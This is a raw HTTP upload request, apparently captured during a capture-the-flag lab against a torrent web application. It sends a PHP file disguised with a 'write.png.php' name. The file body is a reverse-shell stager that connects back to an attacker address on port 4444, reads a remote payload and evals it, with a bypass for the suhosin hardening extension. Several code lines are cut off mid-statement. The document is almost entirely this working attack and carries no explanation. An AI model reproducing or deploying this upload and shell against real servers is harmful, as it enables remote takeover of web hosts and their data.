 POST /torrent/torrents.php?mode=upload HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.6/torrent/torrents.php?mode=upload
Content-Type: multipart/form-data; boundary=---------------------------15424216335804703272124005694
Content-Length: 2624
Cookie: /torrent/=; /torrent/torrents.php=; /torrent/login.php=; /torrent/index.php=; saveit_0=1; saveit_1=0; PHPSESSID=c8e6044e7c858c558e08f82ee4254
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------15424216335804703272124005694
Content-Disposition: form-data; name="torrent"; filename="write.png.php"
Content-Type: application/x-php
/*<?php /**/ error_reporting(0); $ip = '10.10.14.9'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$por
= 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_
{ $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no
funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); bre
(!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_ty
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval
-----------------------------15424216335804703272124005694
Content-Disposition: form-data; name="filename"